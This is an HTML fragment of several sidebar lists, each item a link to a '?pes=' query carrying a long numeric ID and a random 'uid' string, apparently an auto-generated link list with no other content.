<li><a href="/?pes=1005001793548972&uid=70vyEgFis2">1005001793548972</a></li>
<li><a href="/?pes=1005001789190717&uid=XjYdrEYscg">1005001789190717</a></li>
<li><a href="/?pes=1005001557946118&uid=HbrikTCz6s">1005001557946118</a></li>
<li><a href="/?pes=1005001426910911&uid=fafBL35qiX">1005001426910911</a></li>
<li><a href="/?pes=1005001523986958&uid=myGui3aCkh">1005001523986958</a></li>
<li><a href="/?pes=32564147968&uid=gkrGcm3xEq">32564147968</a></li>
<li><a href="/?pes=1005002220854700&uid=UJaf56129H">1005002220854700</a></li>
<li><a href="/?pes=1005001693069474&uid=vQMpgjwe9h">1005001693069474</a></li>
<li><a href="/?pes=4000144644356&uid=W35IFChMSn">4000144644356</a></li>
<li><a href="/?pes=1005002279811746&uid=K3bFYJ1Hqw">1005002279811746</a></li>
<li><a href="/?pes=1005002393937714&uid=BNTIkm7uqx">1005002393937714</a></li>
<li><a href="/?pes=1005001515731778&uid=bWHhvUpiOA">1005001515731778</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005002462052753&uid=WOdhYBgMgU">1005002462052753</a></li>
<li><a href="/?pes=4000252282984&uid=JBNZhjm53I">4000252282984</a></li>
<li><a href="/?pes=1005001710889663&uid=9umyr4kXl3">1005001710889663</a></li>
<li><a href="/?pes=4001025815904&uid=H8NFVkaFAu">4001025815904</a></li>
<li><a href="/?pes=1005001883912233&uid=d4lrX3S8Sz">1005001883912233</a></li>
<li><a href="/?pes=1005002120273029&uid=tIl2g9d92y">1005002120273029</a></li>
<li><a href="/?pes=4001159067051&uid=gETOHnRT7x">4001159067051</a></li>
<li><a href="/?pes=33022386425&uid=3oD2CDrOrf">33022386425</a></li>
<li><a href="/?pes=1005002663411484&uid=CRIqAFV75W">1005002663411484</a></li>
<li><a href="/?pes=1005002026780747&uid=s6iad1uOap">1005002026780747</a></li>
<li><a href="/?pes=1005002105060554&uid=baA3pF9UsE">1005002105060554</a></li>
<li><a href="/?pes=1005002495079942&uid=I6sZgosiqs">1005002495079942</a></li>
<li><a href="/?pes=1005001949341330&uid=yrNlRro241">1005001949341330</a></li>
<li><a href="/?pes=1005002159329527&uid=mt28ZbFrzU">1005002159329527</a></li>
<li><a href="/?pes=32848367045&uid=TkvkchwlCR">32848367045</a></li>
<li><a href="/?pes=32822520555&uid=wNFgarz63l">32822520555</a></li>
<li><a href="/?pes=1005001345250401&uid=PtU4ySLxN6">1005001345250401</a></li>
<li><a href="/?pes=1005001614908610&uid=PaWRgUcyg3">1005001614908610</a></li>
<li><a href="/?pes=4000972260357&uid=BwDVwJlcZz">4000972260357</a></li>
<li><a href="/?pes=32890510147&uid=nbF3lhOVdR">32890510147</a></li>
<li><a href="/?pes=1005001609451388&uid=XTlOx4uGSG">1005001609451388</a></li>
<li><a href="/?pes=4001099592180&uid=lsuHUbhAdS">4001099592180</a></li>
<li><a href="/?pes=4000764597743&uid=9c3iYiR6hD">4000764597743</a></li>
<li><a href="/?pes=1005002328726637&uid=xVg14Mk1Kf">1005002328726637</a></li>
<li><a href="/?pes=1005001868674773&uid=cLQ6FEnum1">1005001868674773</a></li>
<li><a href="/?pes=32647413328&uid=wZTHRFLc0l">32647413328</a></li>
<li><a href="/?pes=1005001774591315&uid=tRDyeXRO0w">1005001774591315</a></li>
<li><a href="/?pes=33031427894&uid=4ijWpH9IE2">33031427894</a></li>
<li><a href="/?pes=32843531453&uid=1zZrOFvY34">32843531453</a></li>
<li><a href="/?pes=4000732416512&uid=O88HcH7NMp">4000732416512</a></li>
<li><a href="/?pes=32958935092&uid=Z7ywn4MUGF">32958935092</a></li>
<li><a href="/?pes=4000615064386&uid=KH2jJOzPTW">4000615064386</a></li>
<li><a href="/?pes=33060058721&uid=9UpKdU5Yib">33060058721</a></li>
<li><a href="/?pes=1005001978323185&uid=8tB5Ot7B90">1005001978323185</a></li>
<li><a href="/?pes=4001051170961&uid=g5soxim3ah">4001051170961</a></li>
<li><a href="/?pes=33047571564&uid=8tiYilZtGO">33047571564</a></li>
<li><a href="/?pes=1005001889794531&uid=qw2FahuACf">1005001889794531</a></li>
<li><a href="/?pes=32964816228&uid=A7VDiHI2Zh">32964816228</a></li>
<li><a href="/?pes=4000221435825&uid=2pbUrc3IWV">4000221435825</a></li>
<li><a href="/?pes=1005002635275996&uid=FQBFZLwDCr">1005002635275996</a></li>
<li><a href="/?pes=4000847939741&uid=lCkkBxdv3V">4000847939741</a></li>
<li><a href="/?pes=4000277289683&uid=YG8BQ962zj">4000277289683</a></li>
<li><a href="/?pes=1005002115803962&uid=K50mMY0BYV">1005002115803962</a></li>
<li><a href="/?pes=32970285365&uid=SxP3zd5IVO">32970285365</a></li>
<li><a href="/?pes=32770548443&uid=hFkHWQDYon">32770548443</a></li>
<li><a href="/?pes=1005001644022555&uid=bTQSxS8PUX">1005001644022555</a></li>
<li><a href="/?pes=32774310702&uid=I0DNNRhRQf">32774310702</a></li>
<li><a href="/?pes=1005001825286738&uid=cnqAFAIyIv">1005001825286738</a></li>
<li><a href="/?pes=1005002170786820&uid=FrCsUCDtOl">1005002170786820</a></li>
<li><a href="/?pes=1005001499762476&uid=M6jUsMmg5F">1005001499762476</a></li>
<li><a href="/?pes=1005001869656780&uid=qZCuGcwJRx">1005001869656780</a></li>
<li><a href="/?pes=4001126524109&uid=MHpFXV3jny">4001126524109</a></li>
<li><a href="/?pes=1005001530666217&uid=HQHzljUJ8V">1005001530666217</a></li>
<li><a href="/?pes=1005002263966194&uid=WC6Gn3VFlJ">1005002263966194</a></li>
<li><a href="/?pes=32959893815&uid=CrW8voXUCo">32959893815</a></li>
<li><a href="/?pes=2051606965&uid=Yyi8CgoRw7">2051606965</a></li>
<li><a href="/?pes=4001101193804&uid=FlTqbak13Q">4001101193804</a></li>
<li><a href="/?pes=4000521809600&uid=KwkgW2dlLO">4000521809600</a></li>
<li><a href="/?pes=33037432695&uid=D5FamPGTmo">33037432695</a></li>
<li><a href="/?pes=4000182491304&uid=zoCFJip9BD">4000182491304</a></li>
<li><a href="/?pes=1005001475016249&uid=3nQZTpY3vt">1005001475016249</a></li>
<li><a href="/?pes=4001044320067&uid=rzDzTh6t9n">4001044320067</a></li>
<li><a href="/?pes=4001207429626&uid=qWZP6W26Cg">4001207429626</a></li>
<li><a href="/?pes=4000279947739&uid=e85Ro8M300">4000279947739</a></li>
<li><a href="/?pes=1005001847405935&uid=3BhxjPKC2I">1005001847405935</a></li>
<li><a href="/?pes=4000829869565&uid=ssbkt8KcXZ">4000829869565</a></li>
<li><a href="/?pes=32733327074&uid=CVZ7lcFDFN">32733327074</a></li>
<li><a href="/?pes=32869397630&uid=J28U9IUlw5">32869397630</a></li>
<li><a href="/?pes=1005001303397542&uid=7FSwo8hE55">1005001303397542</a></li>
<li><a href="/?pes=4001146348171&uid=cdmEswV3Vr">4001146348171</a></li>
<li><a href="/?pes=32945988410&uid=YV1RJrZaI1">32945988410</a></li>
<li><a href="/?pes=4000172703461&uid=GCi67kg9m2">4000172703461</a></li>
<li><a href="/?pes=1005002629473894&uid=8Y5gbWWXra">1005002629473894</a></li>
<li><a href="/?pes=1005001388764317&uid=wNTvqmdxo4">1005001388764317</a></li>
<li><a href="/?pes=1005002206347978&uid=j2BVjtPnx1">1005002206347978</a></li>
<li><a href="/?pes=4001305979266&uid=DXCw8LsWaQ">4001305979266</a></li>
<li><a href="/?pes=32751451013&uid=ADqBByJQR9">32751451013</a></li>
<li><a href="/?pes=4001261619083&uid=0tahXj98y6">4001261619083</a></li>
<li><a href="/?pes=1005001732056442&uid=JNxA195C7H">1005001732056442</a></li>
<li><a href="/?pes=1005002506453616&uid=wyxg2VOQjb">1005002506453616</a></li>
<li><a href="/?pes=4000397118289&uid=2XRR7f165p">4000397118289</a></li>
<li><a href="/?pes=4000832228004&uid=pwjqhTkGmO">4000832228004</a></li>
<li><a href="/?pes=1005002066420516&uid=hMcSLXblR0">1005002066420516</a></li>
<li><a href="/?pes=32900130238&uid=F2O9SEHpd6">32900130238</a></li>
<li><a href="/?pes=4000462758701&uid=JOegEj9LQe">4000462758701</a></li>
<li><a href="/?pes=32900599050&uid=ag3qpIWmO0">32900599050</a></li>
<li><a href="/?pes=32624733221&uid=wyhKJNYW9K">32624733221</a></li>
<li><a href="/?pes=1005001475706475&uid=QW2u1EMOJJ">1005001475706475</a></li>
<li><a href="/?pes=4000877404944&uid=5CFyfL1XHQ">4000877404944</a></li>
<li><a href="/?pes=4000067554581&uid=wjQo731ilE">4000067554581</a></li>
<li><a href="/?pes=4000150649477&uid=0syndeht1p">4000150649477</a></li>
<li><a href="/?pes=32890624479&uid=7PlgASJz2Z">32890624479</a></li>
<li><a href="/?pes=32988549143&uid=Cb6K7jKKma">32988549143</a></li>
<li><a href="/?pes=4001080417014&uid=3QolHXABCA">4001080417014</a></li>
<li><a href="/?pes=1005001675634006&uid=2RZ6MUjaTu">1005001675634006</a></li>
<li><a href="/?pes=1005002487366490&uid=oGCjyQVvhK">1005002487366490</a></li>
<li><a href="/?pes=32887257010&uid=fQAeQvOriT">32887257010</a></li>
<li><a href="/?pes=4001058090849&uid=Mr9Hr2Cqm8">4001058090849</a></li>
<li><a href="/?pes=32810295696&uid=kOzsYlhKz1">32810295696</a></li>
<li><a href="/?pes=4000938787184&uid=dDBd0AecfG">4000938787184</a></li>
<li><a href="/?pes=1005001576626481&uid=XFPd98De6H">1005001576626481</a></li>
<li><a href="/?pes=33041870154&uid=RxriN87TYi">33041870154</a></li>
<li><a href="/?pes=10000113084086&uid=J0XnfgCJYS">10000113084086</a></li>
<li><a href="/?pes=4000966790392&uid=VYwmZXR86m">4000966790392</a></li>
<li><a href="/?pes=4001042684973&uid=ZYuB6GYpyV">4001042684973</a></li>
<li><a href="/?pes=1005001706444005&uid=m60ILQXEZ7">1005001706444005</a></li>
<li><a href="/?pes=32851412648&uid=ckGA1phBX3">32851412648</a></li>
<li><a href="/?pes=1005002687108790&uid=uFhiF45do1">1005002687108790</a></li>
<li><a href="/?pes=4000849859262&uid=BYEGA52wD9">4000849859262</a></li>
<li><a href="/?pes=4001095900280&uid=M0NrZmzQ47">4001095900280</a></li>
<li><a href="/?pes=1005001457447883&uid=hGTgs6s7uZ">1005001457447883</a></li>
<li><a href="/?pes=32930424839&uid=QIZgHT5DpF">32930424839</a></li>
<li><a href="/?pes=1005002426139657&uid=nt4QNaPcXU">1005002426139657</a></li>
<li><a href="/?pes=1005001511471950&uid=k2pY7RKmJl">1005001511471950</a></li>
<li><a href="/?pes=1005001339359829&uid=pFB9X3Mmbg">1005001339359829</a></li>
<li><a href="/?pes=33034110654&uid=IgHZeY41kh">33034110654</a></li>
<li><a href="/?pes=33027409235&uid=l598pgTb0G">33027409235</a></li>
<li><a href="/?pes=4000001582347&uid=XOlPNXhGVb">4000001582347</a></li>
<li><a href="/?pes=1005001877275721&uid=3B1tTT8EsH">1005001877275721</a></li>
<li><a href="/?pes=4000169870533&uid=rw2tpPlGCI">4000169870533</a></li>
<li><a href="/?pes=4000994871951&uid=91Yul9D7KI">4000994871951</a></li>
<li><a href="/?pes=1005001863796705&uid=eyWwzvoD36">1005001863796705</a></li>
<li><a href="/?pes=1005002526187893&uid=zKfT64z1pH">1005002526187893</a></li>
<li><a href="/?pes=1005001931378003&uid=ipXRcTmkQJ">1005001931378003</a></li>
<li><a href="/?pes=32871670875&uid=fA80sR5894">32871670875</a></li>
<li><a href="/?pes=32944877584&uid=O7aW4jw0Ct">32944877584</a></li>
<li><a href="/?pes=4000980394716&uid=nbpXOTNYFe">4000980394716</a></li>
<li><a href="/?pes=32595627406&uid=YZmVNOv8iM">32595627406</a></li>
<li><a href="/?pes=1005001939830228&uid=FYOU60vrbI">1005001939830228</a></li>
<li><a href="/?pes=1005002252463067&uid=7uysrU0DPb">1005002252463067</a></li>
<li><a href="/?pes=4000198416676&uid=hHzYeGPXmK">4000198416676</a></li>
<li><a href="/?pes=4000747655721&uid=10CWKfEreI">4000747655721</a></li>
<li><a href="/?pes=4000670573183&uid=7qlMuvtlz1">4000670573183</a></li>
<li><a href="/?pes=4000341657795&uid=eg8n27RDYx">4000341657795</a></li>
<li><a href="/?pes=4000778030972&uid=X2hSIQWRLA">4000778030972</a></li>
<li><a href="/?pes=4001299440385&uid=rvs9Nx6roI">4001299440385</a></li>
<li><a href="/?pes=4001194080473&uid=3Su8uDsfY5">4001194080473</a></li>
<li><a href="/?pes=32989108646&uid=t738LTg7Mm">32989108646</a></li>
<li><a href="/?pes=1005001278731810&uid=hLqocFTIaB">1005001278731810</a></li>
<li><a href="/?pes=1005001896427422&uid=wPRF7G7YtB">1005001896427422</a></li>
<li><a href="/?pes=33052590665&uid=gtxXHswoYi">33052590665</a></li>
<li><a href="/?pes=4000278146055&uid=aozdHztb4q">4000278146055</a></li>
<li><a href="/?pes=10000251500776&uid=N9yOfLnFpR">10000251500776</a></li>
<li><a href="/?pes=1005002220889384&uid=oZDPZimAPg">1005002220889384</a></li>
<li><a href="/?pes=1005002119957865&uid=UWwPUglLvv">1005002119957865</a></li>
<li><a href="/?pes=32852098181&uid=sfh8ImwRYN">32852098181</a></li>
<li><a href="/?pes=1005002245507194&uid=fEqcEY8AQy">1005002245507194</a></li>
<li><a href="/?pes=1005002709515914&uid=Jm8Ft08WJ0">1005002709515914</a></li>
<li><a href="/?pes=1005002032515825&uid=Pv8D096rA8">1005002032515825</a></li>
<li><a href="/?pes=33056424327&uid=4jCGt6l3wz">33056424327</a></li>
<li><a href="/?pes=32997287100&uid=8VUkZhyQla">32997287100</a></li>
<li><a href="/?pes=32793718876&uid=Fu7UbtOuUc">32793718876</a></li>
<li><a href="/?pes=33002779876&uid=5xBYiIOD8R">33002779876</a></li>
<li><a href="/?pes=33025260064&uid=KYewjnUx0I">33025260064</a></li>
<li><a href="/?pes=1005002747821544&uid=pR6PSUAQQI">1005002747821544</a></li>
<li><a href="/?pes=4001302998901&uid=oIg2nPy9Mz">4001302998901</a></li>
<li><a href="/?pes=4001045420831&uid=oB3ggYL4mT">4001045420831</a></li>
<li><a href="/?pes=32901820157&uid=j3XacypTys">32901820157</a></li>
<li><a href="/?pes=1005001425705009&uid=XpxFlSNIed">1005001425705009</a></li>
<li><a href="/?pes=4000859495811&uid=FrLLFsge6H">4000859495811</a></li>
<li><a href="/?pes=4001045101565&uid=u8QUuNVqXE">4001045101565</a></li>
<li><a href="/?pes=1005001846008583&uid=ZEtLvzTLSc">1005001846008583</a></li>
<li><a href="/?pes=32973972232&uid=Ecuovgoibv">32973972232</a></li>
<li><a href="/?pes=32788913631&uid=n7D7P3gwdV">32788913631</a></li>
<li><a href="/?pes=1005002534395435&uid=tnAlwqaPHx">1005002534395435</a></li>
<li><a href="/?pes=4001116576205&uid=JUckLHgUm2">4001116576205</a></li>
<li><a href="/?pes=4001028842117&uid=ERYcVcLV7u">4001028842117</a></li>
<li><a href="/?pes=4000812041439&uid=Hc2JjlaTQS">4000812041439</a></li>
<li><a href="/?pes=10000224303402&uid=vKJIQGGQZU">10000224303402</a></li>
<li><a href="/?pes=4001217522203&uid=PAanMqXwf7">4001217522203</a></li>
<li><a href="/?pes=1005001501435151&uid=LWGBnurjvP">1005001501435151</a></li>
<li><a href="/?pes=4001076674502&uid=M6Z8h2bquv">4001076674502</a></li>
<li><a href="/?pes=1005002073226418&uid=5kMEQmw9f3">1005002073226418</a></li>
<li><a href="/?pes=4000987779371&uid=OYLJF3DYJW">4000987779371</a></li>
<li><a href="/?pes=1005002363353965&uid=prAja9ao9j">1005002363353965</a></li>
<li><a href="/?pes=32994895456&uid=mMIi1EQRME">32994895456</a></li>
<li><a href="/?pes=1005001976088961&uid=xECgz6RtSz">1005001976088961</a></li>
<li><a href="/?pes=1005001447518621&uid=MgCPSfshjW">1005001447518621</a></li>
<li><a href="/?pes=4001293993619&uid=QnzyMQC9W8">4001293993619</a></li>
<li><a href="/?pes=1005002582266453&uid=aH9p0YV4Nl">1005002582266453</a></li>
<li><a href="/?pes=1005001626734024&uid=YsaQ8c6vB8">1005001626734024</a></li>
<li><a href="/?pes=1000003781050&uid=UIG4Lqa3I1">1000003781050</a></li>
<li><a href="/?pes=32977809954&uid=br7RAcytAa">32977809954</a></li>
<li><a href="/?pes=1005001953411039&uid=GEZXnu46Kg">1005001953411039</a></li>
<li><a href="/?pes=4001290718099&uid=SrvoceemDn">4001290718099</a></li>
<li><a href="/?pes=1005001976006916&uid=iilptr2ogn">1005001976006916</a></li>
<li><a href="/?pes=1005002289548835&uid=0uaqyeJJ1I">1005002289548835</a></li>
<li><a href="/?pes=32825404595&uid=iUsqXJNESS">32825404595</a></li>
<li><a href="/?pes=1005002003062134&uid=yD8v7sNh6w">1005002003062134</a></li>
<li><a href="/?pes=32906563088&uid=fIhaQbheGP">32906563088</a></li>
<li><a href="/?pes=1005001797294699&uid=fwv1PY5SkE">1005001797294699</a></li>
<li><a href="/?pes=4000657110499&uid=6N6EYHRcVg">4000657110499</a></li>
<li><a href="/?pes=32730257155&uid=SdOgbHKUkY">32730257155</a></li>
<li><a href="/?pes=32853272277&uid=1spmsyGGc7">32853272277</a></li>
<li><a href="/?pes=1005002433943813&uid=joNCK7VEwx">1005002433943813</a></li>
<li><a href="/?pes=1005002090405587&uid=pMvyI7NaY4">1005002090405587</a></li>
<li><a href="/?pes=1005002372684377&uid=TQIKdbrHtg">1005002372684377</a></li>
<li><a href="/?pes=4000790011174&uid=QrlPnXvpKP">4000790011174</a></li>
<li><a href="/?pes=1005002068049676&uid=Xq3WXvrqut">1005002068049676</a></li>
<li><a href="/?pes=32950404955&uid=aPwUKdtNh9">32950404955</a></li>
<li><a href="/?pes=32704072158&uid=L582x71QQ6">32704072158</a></li>
<li><a href="/?pes=1005001350855489&uid=ieRr0WslpL">1005001350855489</a></li>
<li><a href="/?pes=4000767146329&uid=NySaT302Ac">4000767146329</a></li>
<li><a href="/?pes=4000803196490&uid=jD1Puf5w3Q">4000803196490</a></li>
<li><a href="/?pes=4000864462551&uid=tWQDJqhbU5">4000864462551</a></li>
<li><a href="/?pes=4001231582973&uid=G31MRkjshC">4001231582973</a></li>
<li><a href="/?pes=4001122670673&uid=bUiTbwf81Q">4001122670673</a></li>
<li><a href="/?pes=1005002427017673&uid=yUt5HKm3tV">1005002427017673</a></li>
<li><a href="/?pes=1005002532088893&uid=KskyfhLpdv">1005002532088893</a></li>
<li><a href="/?pes=1005001721574813&uid=vDoioJHh72">1005001721574813</a></li>
<li><a href="/?pes=1005001656661986&uid=8EsOQSVnWQ">1005001656661986</a></li>
<li><a href="/?pes=1005002054719552&uid=UHw9G8ORCx">1005002054719552</a></li>
<li><a href="/?pes=1805166660&uid=wf9tGqXRzk">1805166660</a></li>
<li><a href="/?pes=4001196922350&uid=ZSCn1ITUG0">4001196922350</a></li>
<li><a href="/?pes=4000548300909&uid=JcaRsght8V">4000548300909</a></li>
<li><a href="/?pes=1005002276999111&uid=S69F8phsrq">1005002276999111</a></li>
<li><a href="/?pes=32852216213&uid=SY1WOy69bP">32852216213</a></li>
<li><a href="/?pes=1005001678421522&uid=Jp8LL5LfuU">1005001678421522</a></li>
<li><a href="/?pes=4000859993476&uid=A6oa7mnwwf">4000859993476</a></li>
<li><a href="/?pes=1005001302677586&uid=UzJOXF3brY">1005001302677586</a></li>
<li><a href="/?pes=4001335997811&uid=p032e5JsTX">4001335997811</a></li>
<li><a href="/?pes=1005002012673315&uid=aA25n32scC">1005002012673315</a></li>
<li><a href="/?pes=1005001621034494&uid=7MX2WKbOjk">1005001621034494</a></li>
<li><a href="/?pes=1005001350822291&uid=9TYqj4Aado">1005001350822291</a></li>
<li><a href="/?pes=32962275521&uid=ndjqSWKZVi">32962275521</a></li>
<li><a href="/?pes=1005002056356079&uid=jGk7tM1Z23">1005002056356079</a></li>
<li><a href="/?pes=1000005868033&uid=ibUIeh3KHV">1000005868033</a></li>
<li><a href="/?pes=4001284380563&uid=gLkAcl4yJE">4001284380563</a></li>
<li><a href="/?pes=1005002261127564&uid=wlok9gwzrq">1005002261127564</a></li>
<li><a href="/?pes=4001294161050&uid=XmlYdPd3eo">4001294161050</a></li>
<li><a href="/?pes=33012873020&uid=bjioqnUe3a">33012873020</a></li>
<li><a href="/?pes=1005001471691454&uid=9kPlz4MnLz">1005001471691454</a></li>
<li><a href="/?pes=1005001672393373&uid=d8BoTr5IPz">1005001672393373</a></li>
<li><a href="/?pes=33026937466&uid=D36Ii38EAm">33026937466</a></li>
<li><a href="/?pes=32765033099&uid=Gh4Arj1XNK">32765033099</a></li>
<li><a href="/?pes=1005002233537474&uid=RIHQTwB3kG">1005002233537474</a></li>
<li><a href="/?pes=1005001669506930&uid=qeMpobFRD1">1005001669506930</a></li>
<li><a href="/?pes=1005002198753549&uid=dzqKUgr6vl">1005002198753549</a></li>
<li><a href="/?pes=1005002433950331&uid=himuG2BBpP">1005002433950331</a></li>
<li><a href="/?pes=1005001733598345&uid=APsaqdUtjl">1005001733598345</a></li>
<li><a href="/?pes=1005002584232893&uid=zidkQoJyhx">1005002584232893</a></li>
<li><a href="/?pes=4001060944647&uid=3Jb8HXOhB6">4001060944647</a></li>
<li><a href="/?pes=1005002355307327&uid=WLOjoUOb1V">1005002355307327</a></li>
<li><a href="/?pes=1005002481598875&uid=kQJOPrzhvC">1005002481598875</a></li>
<li><a href="/?pes=1005002276231324&uid=82diN2uLtQ">1005002276231324</a></li>
<li><a href="/?pes=1005002063178460&uid=5HxVWM0rPF">1005002063178460</a></li>
<li><a href="/?pes=4000825756381&uid=ConXExPvhD">4000825756381</a></li>
<li><a href="/?pes=33052230221&uid=GWTbYGvlEp">33052230221</a></li>
<li><a href="/?pes=4001162984856&uid=Dwbs11snii">4001162984856</a></li>
<li><a href="/?pes=32970404453&uid=aIbKjx3QDA">32970404453</a></li>
<li><a href="/?pes=4000330638274&uid=12Cc3tdHpH">4000330638274</a></li>
<li><a href="/?pes=1005001562063197&uid=AhxYtkDJ27">1005001562063197</a></li>
<li><a href="/?pes=1005001989585506&uid=Gg2c2Q8heP">1005001989585506</a></li>
<li><a href="/?pes=32857844941&uid=mWq0WyHz0a">32857844941</a></li>
<li><a href="/?pes=4000519440674&uid=YOjcl9yvA4">4000519440674</a></li>
<li><a href="/?pes=32661319354&uid=9RG6SVIBos">32661319354</a></li>
<li><a href="/?pes=32245758429&uid=jQ6ME8d7lV">32245758429</a></li>
<li><a href="/?pes=1005001290844816&uid=P8FIBex75i">1005001290844816</a></li>
<li><a href="/?pes=1005001837272244&uid=s5AFmvm2vS">1005001837272244</a></li>
<li><a href="/?pes=32857849823&uid=ttnacbiBwZ">32857849823</a></li>
<li><a href="/?pes=1005002505962929&uid=EohNn78mov">1005002505962929</a></li>
<li><a href="/?pes=32975200449&uid=qVXRhKwiAk">32975200449</a></li>
<li><a href="/?pes=1005002026972667&uid=AFZfu2iyTx">1005002026972667</a></li>
<li><a href="/?pes=1005001737899624&uid=PAQDSDDHDW">1005001737899624</a></li>
<li><a href="/?pes=1005001972868309&uid=j21tjX6xr6">1005001972868309</a></li>
<li><a href="/?pes=1005001521434717&uid=ck0t9ibcVe">1005001521434717</a></li>
<li><a href="/?pes=32922250339&uid=7b2NZPZrhO">32922250339</a></li>
<li><a href="/?pes=1005001571806316&uid=FfQfNbPAsL">1005001571806316</a></li>
<li><a href="/?pes=32911017115&uid=wBUKIzIC3C">32911017115</a></li>
<li><a href="/?pes=1005002425663302&uid=1QkvvSv1pF">1005002425663302</a></li>
<li><a href="/?pes=32877196712&uid=8N6vs7hyL8">32877196712</a></li>
<li><a href="/?pes=1005001296971698&uid=xXSSFnMIz6">1005001296971698</a></li>
<li><a href="/?pes=1005001310685554&uid=bbJhVHnYu9">1005001310685554</a></li>
<li><a href="/?pes=1005002614133655&uid=DjHSAPEXYG">1005002614133655</a></li>
<li><a href="/?pes=1005001897253956&uid=IYxDRA0W0f">1005001897253956</a></li>
<li><a href="/?pes=4000841037979&uid=YWEff3LPkx">4000841037979</a></li>
<li><a href="/?pes=32964846192&uid=okw2p2uf5H">32964846192</a></li>
<li><a href="/?pes=1005001810308335&uid=LfwCmYf7fi">1005001810308335</a></li>
<li><a href="/?pes=1005002058117381&uid=HDgeHmkdY7">1005002058117381</a></li>
<li><a href="/?pes=4000726621916&uid=BxdjkCeUbj">4000726621916</a></li>
<li><a href="/?pes=4000741022918&uid=gQkGufGPqg">4000741022918</a></li>
<li><a href="/?pes=4000782419561&uid=W9MdmyEALH">4000782419561</a></li>
<li><a href="/?pes=4001231046795&uid=cSrBG7J1tI">4001231046795</a></li>
<li><a href="/?pes=1005002326449029&uid=jkyt39cX9y">1005002326449029</a></li>
<li><a href="/?pes=32823102929&uid=ea8fH80imu">32823102929</a></li>
<li><a href="/?pes=1005001967776949&uid=zBdx5Y1ESF">1005001967776949</a></li>
<li><a href="/?pes=1005002090697572&uid=UIP0LQJbOc">1005002090697572</a></li>
<li><a href="/?pes=1005002266079233&uid=TFB1T0HKB4">1005002266079233</a></li>
<li><a href="/?pes=1005001288083060&uid=OMkBNGCB0m">1005001288083060</a></li>
<li><a href="/?pes=32901597733&uid=AHDNAzK3u6">32901597733</a></li>
<li><a href="/?pes=1005001966230438&uid=INzGhVdmm2">1005001966230438</a></li>
<li><a href="/?pes=4000932601823&uid=Fo4Rj97mkm">4000932601823</a></li>
<li><a href="/?pes=1907250788&uid=WzdNwW17bv">1907250788</a></li>
<li><a href="/?pes=32854713400&uid=seQtueyabu">32854713400</a></li>
<li><a href="/?pes=32954721430&uid=PO7WRla3YX">32954721430</a></li>
<li><a href="/?pes=1005001691235557&uid=b88Rch3XxB">1005001691235557</a></li>
<li><a href="/?pes=1005001325854590&uid=6BDksk5Um4">1005001325854590</a></li>
<li><a href="/?pes=1005001675062653&uid=zsuH947N5U">1005001675062653</a></li>
<li><a href="/?pes=4000096948633&uid=7v6HMvyZfz">4000096948633</a></li>
<li><a href="/?pes=32825537609&uid=fXjE942rUt">32825537609</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=1005001695548746&uid=uiP7Ypw8c2">1005001695548746</a></li>
<li><a href="/?pes=4000160676992&uid=XANHmsl0a9">4000160676992</a></li>
<li><a href="/?pes=32954860823&uid=dq0aKNRUo3">32954860823</a></li>
<li><a href="/?pes=1005001960519379&uid=aRr1il5LDE">1005001960519379</a></li>
<li><a href="/?pes=1005002751379682&uid=nca6YI5p95">1005002751379682</a></li>
<li><a href="/?pes=4000918629949&uid=hdaIlh1mkH">4000918629949</a></li>
<li><a href="/?pes=4001279588947&uid=hPx3hWyZSw">4001279588947</a></li>
<li><a href="/?pes=4000778552239&uid=cCV7JyVRoT">4000778552239</a></li>
<li><a href="/?pes=33037251352&uid=Jtu9Y06eun">33037251352</a></li>
<li><a href="/?pes=4000890405138&uid=PzHZIbu0Ah">4000890405138</a></li>
<li><a href="/?pes=1005002079070499&uid=H6tGW2w2zj">1005002079070499</a></li>
<li><a href="/?pes=32983039717&uid=cT5JhM7o95">32983039717</a></li>
<li><a href="/?pes=32497123924&uid=lu4jC515Tz">32497123924</a></li>
<li><a href="/?pes=4001208900198&uid=CbPdOii4Gq">4001208900198</a></li>
<li><a href="/?pes=32841749660&uid=2HF8iiUqRO">32841749660</a></li>
<li><a href="/?pes=1005001425468222&uid=QN5c1cDj6t">1005001425468222</a></li>
<li><a href="/?pes=32522850785&uid=Pbww8fgL3J">32522850785</a></li>
<li><a href="/?pes=1005001621445478&uid=JzLOIBy1ZB">1005001621445478</a></li>
<li><a href="/?pes=1005002116857618&uid=a2wrwRHLV1">1005002116857618</a></li>
<li><a href="/?pes=1005001584651302&uid=yjFK8nriqs">1005001584651302</a></li>
<li><a href="/?pes=1005002342877110&uid=yuVL1vzHcf">1005002342877110</a></li>
<li><a href="/?pes=1005002441203359&uid=HxXayyjOUk">1005002441203359</a></li>
<li><a href="/?pes=1005001935394947&uid=qPu6MVPdsz">1005001935394947</a></li>
<li><a href="/?pes=4001146660633&uid=wPc1sozltj">4001146660633</a></li>
<li><a href="/?pes=4000292813093&uid=R3zX4odGw0">4000292813093</a></li>
<li><a href="/?pes=1005002359371630&uid=2saxVmWxGL">1005002359371630</a></li>
<li><a href="/?pes=1005001562733649&uid=14zZik98Tr">1005001562733649</a></li>
<li><a href="/?pes=4000867956871&uid=8CjK7iTmpg">4000867956871</a></li>
<li><a href="/?pes=32951513519&uid=9twP7vKdT7">32951513519</a></li>
<li><a href="/?pes=4000420878245&uid=d0NvJanbdR">4000420878245</a></li>
<li><a href="/?pes=1005001620170251&uid=W9mbuYAM4O">1005001620170251</a></li>
<li><a href="/?pes=1005002611906778&uid=kFhq4a7qeM">1005002611906778</a></li>
<li><a href="/?pes=4000240317927&uid=RbZC09Z4ik">4000240317927</a></li>
<li><a href="/?pes=32951835673&uid=qlVgdIMXq9">32951835673</a></li>
<li><a href="/?pes=1005002619715631&uid=k9SMFRVMry">1005002619715631</a></li>
<li><a href="/?pes=1005002377680271&uid=q7C5NY8ezt">1005002377680271</a></li>
<li><a href="/?pes=32893811810&uid=2SfWsymV8I">32893811810</a></li>
<li><a href="/?pes=4001249150024&uid=0mPMeru9Ax">4001249150024</a></li>
<li><a href="/?pes=32915280784&uid=KwvF2LkNPf">32915280784</a></li>
<li><a href="/?pes=32912126445&uid=o7H0QNd65A">32912126445</a></li>
<li><a href="/?pes=32572987206&uid=lGNbtBATgY">32572987206</a></li>
<li><a href="/?pes=1005002086117331&uid=4PE84zHfWk">1005002086117331</a></li>
<li><a href="/?pes=32816520371&uid=T70Znt8t7o">32816520371</a></li>
<li><a href="/?pes=1005001878223507&uid=zvPaWgR7p3">1005001878223507</a></li>
<li><a href="/?pes=4001129131574&uid=KirAk7SfFq">4001129131574</a></li>
